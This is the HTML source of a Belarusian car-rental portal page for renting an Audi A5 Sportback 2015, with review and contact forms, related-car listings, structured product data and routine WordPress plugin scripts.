<li>Трансфер и аренда авто на вокзале</li>
<li>Прокат машин на свадьбу с водителем</li>
<li>Свадебные кортежи</li>
<li>Микроавтобусы на свадьбу</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Отзывы		</h2>

					<p class="woocommerce-noreviews">Отзывов пока нет.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Будьте первым, кто оставил отзыв на &ldquo;Audi A5 Sportback 2015&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/arenda-audi-a5-sportback-2015/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://avtoportal.by/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Ваша оценка&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Оценка&hellip;</option>
						<option value="5">Отлично</option>
						<option value="4">Хорошо</option>
						<option value="3">Средне</option>
						<option value="2">Так себе</option>
						<option value="1">Плохо</option>
					</select></div><p class="comment-form-comment"><label for="comment">Ваш отзыв&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Имя&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1966159557" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfYY8sbAAAAALz5UgRNHRibzIIA_gV9u6hdMGPo" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='11754' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>        <div class="general-notification citadela-notification" style="display:none;">Заполните, пожалуйста, все обязательные поля.</div>
        <div class="email-notification citadela-notification" style="display:none;">Use valid email address, please.</div>
          
        </form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		<!--            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--currency panel entry-content wc-tab" id="tab-currency" role="tabpanel" aria-labelledby="tab-title-currency">-->
<!--                --><!--            </div>-->



			</div>

</div>


    <div class="related_slider_wrap">
        <h2>Похожие автомобили</h2>

        <!-- Swiper -->
        <div class="swiper-container related_products">
            <div class="swiper-wrapper">

                
                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-audi-a4-b9-s-line-2017/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Ауди А4 без водителя на сутки и длительный срок" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a4-bez-voditelya-na-sutki-i-dlitelnyy-srok.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Audi A4 B9 S-line 2017</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                150 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-audi-a4-b9-s-line-2017/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Audi A4 B9 S-line 2017”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-audi-a6-2012/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Прокат Ауди А6 на сутки и длительный срок в Минске" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a6-na-sutki-i-dlitelnyy-srok-v-minske.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Audi A6 2012</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                150 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-audi-a6-2012/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Audi A6 2012”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-audi-a6-s-line-2018/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Ауди А6" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-audi-a6.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Audi A6 S-line 2018</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                225 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-audi-a6-s-line-2018/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Audi A6 S-line 2018”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-audi-a8-d4-long-2012/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Прокат Ауди А8 на сутки без водителя" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Audi A8 D4 Long 2012</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                225 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-audi-a8-d4-long-2012/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Audi A8 D4 Long 2012”" rel="nofollow">Подробнее</a>
                    </div>

                
            </div>

            <!-- If we need navigation buttons -->
            <div class="prev"><i class="fa fa-chevron-left fa-5" aria-hidden="true"></i></div>
            <div class="next"><i class="fa fa-chevron-right fa-5" aria-hidden="true"></i></div>
        </div>
    </div>




<div id="test-popup" class="white-popup mfp-hide">

    
        <h3 class="d-flex justify-content-center form-title">Свяжитесь с нами</h3>

        
            <div class="wb_title_2">Позвоните или напишите в месенджеры</div>

                                                <div class="phones">
                                                    <a class="phone" href="tel:+375296860077">
                                                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/A1.png"
                                         alt="A1"/>
                                                                +375 (29) 686-00-77</a>
                                                    <a class="phone" href="tel:+375336860077">
                                                                                                    <img src="https://avtoportal.by/wp-content/uploads/2021/07/mts.png"
                                         alt="МТС"/>
                                                                +375 (33) 686-00-77</a>
                                            </div>
                

                                                    
                                    <p class="label">или закажите обратный звонок</p>

                    
<div class="wpcf7 no-js" id="wpcf7-f11225-p11740-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/arenda-audi-a5-sportback-2015/#wpcf7-f11225-p11740-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11225" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11225-p11740-o2" />
<input type="hidden" name="_wpcf7_container_post" value="11740" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="+375 (99) 999-99-99" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-812"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-812" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn modal-form__btn" type="submit" value="Отправить" />
	</p>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="https://avtoportal.by/podtverzhdenie-zayavki-arendy-avtomobilya/" type="hidden" name="thankyouURL" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
                    
    
</div>


</div>


<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Audi A5 Sportback 2015",
        "image": [
            "https://avtoportal.by/wp-content/uploads/2021/08/prokat-audi-a8-na-sutki-bez-voditelya.jpg"
        ],
        "description": "Компания «Прокат Авто 24» предлагает в аренду машину Ауди А5 Спортбэк без водителя посуточно и долгосрочно, а также с водителем с оплатой за час пользования.",
        "sku": "1594512466789",
        "gtin": "1594512466789",
        "brand": {
            "@type": "Thing",
            "name": "Audi A5 Sportback 2015"
        },
                "offers": {
            "@type": "Offer",
            "url": "/product/arenda-audi-a5-sportback-2015",
            "priceCurrency": "BYN",
            "price": "197",
            "priceValidUntil": "2020-11-05",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock",
            "seller": {
                "@type": "Organization",
                "name": "AvtoPortal.by"
            }
        }

        
    }

</script>


<script>
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });

    document.addEventListener('wpcf7mailsent', function (event) {
        var thankyouURL = document.getElementById("thankyouURL").value;
        location = thankyouURL;
    }, false);
	
	
</script>



		
	</main></div>
	
</div><!-- #content -->


<div id="tech-service" class="white-popup mfp-hide">
	<h4 class="form_title">Записаться на техосмотр</h4>
	
	
<div class="wpcf7 no-js" id="wpcf7-f16591-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/arenda-audi-a5-sportback-2015/#wpcf7-f16591-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16591" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16591-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p class="label"><strong>Тип автомобиля</strong>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-2545"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="radio-2545" value="Легковое авто" /><span class="wpcf7-list-item-label">Легковое авто</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Микроавтобус" /><span class="wpcf7-list-item-label">Микроавтобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Автобус" /><span class="wpcf7-list-item-label">Автобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Грузовой автомобиль" /><span class="wpcf7-list-item-label">Грузовой автомобиль</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-2545" value="Прицеп" /><span class="wpcf7-list-item-label">Прицеп</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="techDay"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Дата" value="" type="text" name="techDay" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="techTime"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-timepicker" aria-invalid="false" placeholder="Время" value="" type="text" name="techTime" /></span>
	</div>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-837"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-837" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАПИСАТЬСЯ" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>


<script>
	jQuery('#calc_btn').hide();
	
	jQuery('a[href="#tech-service"]').addClass('open-popup-link');
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });
</script>
	
	
	
<footer id="colophon" class="site-footer">

    
    <div class="nav-menu-container nav-menu-footer">
<!--         <div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-14410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14410"><a href="/">Главная</a></li>
<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10923"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li>
<li id="menu-item-14411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14411"><a href="/blog/">Новости</a></li>
<li id="menu-item-14412" class="noindex menu-item menu-item-type-custom menu-item-object-custom menu-item-14412"><a href="/contact/">Контакты</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></li>
<li id="menu-item-14879" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/add-company/">Добавить фирму</a></li>
</ul></div> -->
		
				<div class="citadela-menu-container citadela-menu-footer-menu">
			<ul id="footer-menu" class="citadela-menu">

				<li id="0" class="menu-item"><a href="/">Главная</a></li><li id="1" class="menu-item"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li><li id="2" class="menu-item"><a href="/blog/">Новости</a></li><li id="3" class="menu-item"><noindex><a href="/contact/">Контакты</a></noindex></li><li id="4" class="menu-item"><noindex><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></noindex></li><li class="add_company menu-item menu-item-type-custom menu-item-object-custom"><noindex><a href="/add-company/">Добавить фирму</a></noindex></li>
			</ul>
		</div>
		
    </div>

    <div class="site-info">
        © 2007-2026 АВТОПОРТАЛ - АВТОМОБИЛЬНЫЙ САЙТ БЕЛАРУСИ. ПРИ ИСПОЛЬЗОВАНИИ ТЕКСТОВЫХ, ФОТО- И ВИДЕОМАТЕРИАЛОВ ОБЯЗАТЕЛЬНО УКАЗАНИЕ ПРЯМОЙ ОТКРЫТОЙ ДЛЯ ИНДЕКСАЦИИ ПОИСКОВЫМИ РОБОТАМИ ССЫЛКИ НА САЙТ AVTOPORTAL.BY. ОТЗЫВЫ И КОММЕНТАРИИ, ОСТАВЛЕННЫЕ НА САЙТЕ НЕ ВЫРАЖАЮТ ТОЧКУ ЗРЕНИЯ АДМИНИСТРАЦИИ, А ЯВЛЯЮТСЯ ЛИЧНЫМ МНЕНИЕМ ЗАРЕГИСТРИРОВАННЫХ ПОЛЬЗОВАТЕЛЕЙ ПОРТАЛА.

<br>
<a href="https://seoimpulse.by/">Seoimpulse.by - Разработка и продвижение сайта</a>.
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<a id="toTop" style="">
    <div class="up"></div>
</a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/citadela-child\/*","\/wp-content\/themes\/citadela\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        document.addEventListener('wpcf7mailsent', function(event) {
            if (event.detail.contactFormId == '15064') {
                window.location.href = "https://avtoportal.by/podtverzhdenie-zayavki/";
            }
        }, false);
    </script>
    <script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://avtoportal.by/wp-content/plugins/native-lazyload/assets/js/src/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766544938' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://avtoportal.by/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.84' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtoportal.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ajax_nonce":"f180d87b90","drag_n_drop_upload":{"tag":"h3","text":"\u0422\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u044f \u0424\u0430\u0439\u043b","or_separator":"\u0438\u043b\u0438","browse":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","server_max_error":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440.","large_file":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0432\u0435\u043b\u0438\u043a","inavalid_type":"\u0414\u0430\u043d\u043d\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0451\u043d","max_file_limit":"\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u0431\u044b\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b ( \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e %count% \u0444\u0430\u0439\u043b\u043e\u0432 )","required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","delete":{"text":"\u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435","title":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c"}},"dnd_text_counter":"\u0438\u0437","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.8.1" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.8.3" id="walcf7-datepicker-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela-child/assets/js/menu.js?ver=1.0.0" id="script-name-js"></script>
<script type="text/javascript" src="https://unpkg.com/swiper/swiper-bundle.min.js?ver=6.8.3" id="swiper-js-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/modernizr/modernizr.touch.min.js?ver=3.6.0" id="citadela-modernizr-touch-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="citadela-waypoints-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.min.js?ver=4.1.3" id="citadela-photoswipe-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe-ui-default.min.js?ver=4.1.3" id="citadela-photoswipe-ui-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/polyfills/focus-within-polyfill.min.js?ver=5.0.4" id="citadela-focus-within-polyfil-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/fancybox.js?ver=1716899159" id="citadela-fancybox-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/menu.js?ver=1716899159" id="citadela-menu-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/themes/citadela/design/js/mobile.js?ver=1716899159" id="citadela-mobile-js-js"></script>
